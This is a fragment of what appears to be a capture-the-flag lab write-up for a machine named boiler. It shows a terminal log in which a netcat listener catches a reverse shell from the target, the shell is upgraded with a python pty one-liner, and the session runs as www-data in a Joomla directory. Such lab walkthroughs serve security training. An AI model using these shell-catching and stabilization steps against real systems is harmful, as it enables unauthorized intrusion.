 root@upset:~/thm/boilerctf# rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [] from boiler.thm [10.10.29.145] 59268
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash");'
www-data@Vulnerable:/var/www/html/joomla/_test$ whoami
whoami
www-data
www-data@Vulnerable:/var/www/html/joomla/_test$